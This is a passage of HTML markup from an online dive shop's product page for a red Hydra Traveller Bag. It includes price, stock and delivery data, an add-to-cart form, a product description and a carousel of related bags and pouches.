            <span class="price-label">As low as</span>
        <span  id="product-price-1506"                data-price-amount="69.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€69.40</span></span>
                <meta itemprop="price" content="69.4" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</span>


</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Qty">
    Only <strong>%1</strong> left</div>


				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">TRAVELLER - RED</div>
					</div>
	</div></div>

				<div class="product attribute overview">
						<div class="value" itemprop="description"><p>Embark on your next adventure with the <strong>Hydra Traveller Bag</strong>. Whether it's a weekend getaway or a week-long holiday, this robust piece of kit is ready to be your ultimate travel companion. </p</div>
					</div>
	
            <div id="estimateddelivery" class="estimated-hld-" data-bind="scope:'edelivery-bind'">
            <div id="estimated_hiden_box" style="display:none" class="estimated-box estimated-js estimated-delivery">{"delivery":{"1506":null,"1506_bank":null,"1506_bank_range":null,"1507":null,"1507_bank":null,"1507_bank_range":null,"1508":null,"1508_bank":null,"1508_bank_range":null,"cutoftime":false,"holidays":["2025-11-29","2025-11-30","2025-12-06","2025-12-07","2025-12-13","2025-12-14","2025-12-20","2025-12-21","2025-12-27","2025-12-28","2026-01-03","2026-01-04","2026-01-10","2026-01-11","2026-01-17","2026-01-18","2026-01-24","2026-01-25","2026-01-31","2026-02-01","2026-02-07","2026-02-08","2026-02-14","2026-02-15","2026-02-21","2026-02-22","2026-02-28","2026-03-01","2026-03-07","2026-03-08","2026-03-14","2026-03-15","2026-03-21","2026-03-22","2026-03-28","2026-03-29"]},"shipping":{"1506":{"from":"","to":"","text":"PHA+UmVhZHkgdG8gc2hpcCBpbiA8c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzkyYmIzNTsiPm5leHQgMiB3b3JraW5nIGRheTwvc3Bhbj4uPC9zdHJvbmc+PC9wPg==","enable":6},"1506_bank":null,"1506_bank_range":null,"cutoftime":false,"holidays":["2025-11-29","2025-11-30","2025-12-06","2025-12-07","2025-12-13","2025-12-14","2025-12-20","2025-12-21","2025-12-27","2025-12-28","2026-01-03","2026-01-04","2026-01-10","2026-01-11","2026-01-17","2026-01-18","2026-01-24","2026-01-25","2026-01-31","2026-02-01","2026-02-07","2026-02-08","2026-02-14","2026-02-15","2026-02-21","2026-02-22","2026-02-28","2026-03-01","2026-03-07","2026-03-08","2026-03-14","2026-03-15","2026-03-21","2026-03-22","2026-03-28","2026-03-29"]},"dateFormat":"dd\/MM\/yyyy","created_at":"2026-01-28 04:06:34"}            </div>
                            <!-- ko template: getTemplate() --><!-- /ko -->
                        
        </div>
    
<div class="product-add-form">
    <form data-product-sku="TRAVELLER - RED"
          action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~/product/1506/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1506" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1506" />
        <input name="form_key" type="hidden" value="zS7cuaD0TVMDKxUR" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
            <div class="field configurable required">
            <label class="label" for="attribute497">
                <span>Sizes</span>
            </label>
            <div class="control">
                <select name="super_attribute[497]"
                        data-selector="super_attribute[497]"
                        data-validate="{required:true}"
                        id="attribute497"
                        class="super-attribute-select">
                    <option value="">Choose an Option...</option>
                </select>
            </div>
        </div>
        




<style>
    .admin__field .note {
        float: left;
        margin-left: calc( (100%) * 0.25 + 30px );
    }
</style>





    </div>
</div>
<div class="product-options-bottom">
    


<div class="box-tocart ">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control qty-controls-wrap">
				<a class="icon-minus qty-minus"></a>
				<a class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
            </button>
            <div class="revolut-fast-checkout-container">
    <style>        
        #revolut-payment-request-fast-checkout-button iframe {
            height: 60px !important;
        }
    </style>
    
    <div id="revolut-pay-fast-checkout-button"></div>
    <div id="revolut-payment-request-fast-checkout-button"></div>
    <div id="revolut-fc-error-messages" class="mage-error" style="background: transparent;color: red;"></div>
    
    
</div>

<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>





        </div>
    </div>
</div>

</div>
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist athlete2-icon-heart"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1506,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
       data-action="add-to-wishlist">
              <span>Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1506","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
	   data-role="add-to-links"
	   class="action tocompare athlete2-icon-compare">
	   		<span>Compare</span>
	</a>
	</div>
</div></div>
</div></div></main><div id="description" class="page-main-description product-full-width-section">

				<div class="product attribute description">
						<div class="value" ><p>Embark on your next adventure with the <strong>Hydra Traveller Bag</strong>. Whether it's a weekend getaway or a week-long holiday, this robust piece of kit is ready to be your ultimate travel companion. </p>  <p>Designed with the practical and adventurous traveller in mind, this bag is more than just a pretty face. With a sizeable capacity of <strong>80 and 100 litres</strong>, it's equipped to fit all of your equipment; from your bulky fins to your wetsuit, without compromising on space for your other essentials. </p>  <p>What's more, it's made with <strong>heavy-duty PVH material</strong>, ensuring it's tough enough to handle any adventure you throw at it. The bag boasts a high density of 750 grams per metre, bringing tested durability and sturdiness. But it's not just about the outside; the inside counts too. </p>  <p>The bag's interior is 100% waterproof, protecting your gear from the elements, so you can confidently explore without worrying about damaging your belongings.</p>  <p>But it doesn't stop with keeping your gear dry; the Hydra Traveller Bag is made for easy maintenance. It’s <strong>easy to wash</strong> so you can keep your bag fresh and ready for your next journey. </p>  <p>The features of the Hydra Traveller Bag include:</p>  <ul>    <li><em>Capacity:</em> Available in 80 and 100 litres</li>    <li><em>Material:</em> Durable and heavy-duty PVH 750 gr/m</li>    <li><em>Protection:</em> 100% waterproof interior</li>    <li><em>Care:</em> Easy to clean</li> </ul>  <p>So, don't compromise. Choose the <strong>Hydra Traveller Bag</strong> and make every journey one to remember. </p>  <p>Happy Travels!</p></div>
					</div>
	</div><div class="page-main page-main-details"><div class="columns"><div class="column main">
    <div class="block additional-products at-carousel related&#x20;owl-dots--align-left&#x20;owl-nav--position-title&#x20;title--align-left&#x20;owl-dots--show&#x20;title--sideline&#x20;">
    <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
					<div class="owl-nav ox-owl-nav">
				<button type="button" role="presentation" class="owl-prev ox-owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next ox-owl-next"><span aria-label="Next">›</span></button>
			</div>
		    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products-grid__layout-default products wrapper grid products-grid products-related &#x20;&#x20;">
            <div class="products__listing-wrapper products list items product-items owl-carousel" data-mage-init='{"OXowlCarousel":
            {"items":"3","nav":true,"dots":true,"itemClass":"item product product-item","wrapperSelectorClass":".at-carousel","responsive":{"0":{"items":"2"},"640":{"items":"2"},"1025":{"items":"3"},"1160":{"items":"3"}}}            }'>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/imersion-watertight-pouch-17-5x25cm-m.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2474-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/p/o/pochette-etanche_1.jpg" width="600" height="600" alt="IMERSION&#x20;WATERTIGHT&#x20;POUCH&#x20;17.5x25cm&#x20;-&#x20;M"/></span>
</span>
<style>.product-image-container-2474-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2474-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2474-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/imersion-watertight-pouch-17-5x25cm-m.html" aria-label="View Product" class="overlay-link">IMERSION WATERTIGHT POUCH 17.5x25cm - M</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="B716"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~/product/2474/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2474">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="zS7cuaD0TVMDKxUR" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2474,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2474","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2474/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="IMERSION&#x20;WATERTIGHT&#x20;POUCH&#x20;17.5x25cm&#x20;-&#x20;M" href="https://www.eurodiveshop.com/us/imersion-watertight-pouch-17-5x25cm-m.html">
                            IMERSION WATERTIGHT POUCH 17.5x25cm - M</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2474" data-price-box="product-id-2474">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2474"                data-price-amount="4.63"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.63</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/mares-bag-attack-dry.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2011-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/m/a/[base64].jpg" width="600" height="600" alt="Mares&#x20;Bag&#x20;Attack&#x20;Dry&#x20;425557-&#x20;&#x20AC;39.00"/></span>
</span>
<style>.product-image-container-2011-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2011-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2011-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/mares-bag-attack-dry.html" aria-label="View Product" class="overlay-link">Mares Bag Attack Dry</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="425557-"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~/product/2011/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2011">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="zS7cuaD0TVMDKxUR" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2011,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2011","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2011/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Mares&#x20;Bag&#x20;Attack&#x20;Dry" href="https://www.eurodiveshop.com/us/mares-bag-attack-dry.html">
                            Mares Bag Attack Dry</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2011" data-price-box="product-id-2011">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2011"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€39.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/finbag-red.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-1492-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/h/y/hydra_sport_bag_for_fins_freediving_and_spearfishing_33.jpg" width="600" height="600" alt="FINBAG&#x20;RED&#x20;FINSBAG-RED&#x20;&#x20AC;37.00"/></span>
</span>
<style>.product-image-container-1492-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-1492-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1492-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/finbag-red.html" aria-label="View Product" class="overlay-link">FINBAG RED</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="FINSBAG-RED"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~/product/1492/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="1492">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="zS7cuaD0TVMDKxUR" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1492,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1492","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/1492/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="FINBAG&#x20;RED" href="https://www.eurodiveshop.com/us/finbag-red.html">
                            FINBAG RED</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="1492" data-price-box="product-id-1492">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1492"                data-price-amount="37"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€37.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/imersion-watertight-pouch-l.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2473-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/p/o/pochette-etanche.jpg" width="600" height="600" alt="IMERSION&#x20;WATERTIGHT&#x20;POUCH&#x20;L"/></span>
</span>
<style>.product-image-container-2473-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2473-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2473-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/imersion-watertight-pouch-l.html" aria-label="View Product" class="overlay-link">IMERSION WATERTIGHT POUCH L</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="B715"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~/product/2473/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2473">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="zS7cuaD0TVMDKxUR" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2473,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2473","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2473/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="IMERSION&#x20;WATERTIGHT&#x20;POUCH&#x20;L" href="https://www.eurodiveshop.com/us/imersion-watertight-pouch-l.html">
                            IMERSION WATERTIGHT POUCH L</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2473" data-price-box="product-id-2473">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2473"                data-price-amount="4.63"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.63</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/imersion-filet-mesh.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2469-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/f/i/filet-crustaces_1__1.jpg" width="600" height="600" alt="IMERSION&#x20;FILET&#x20;MESH"/></span>
</span>
<style>.product-image-container-2469-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2469-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2469-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/imersion-filet-mesh.html" aria-label="View Product" class="overlay-link">IMERSION FILET MESH</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="B402"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~/product/2469/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2469">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="zS7cuaD0TVMDKxUR" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
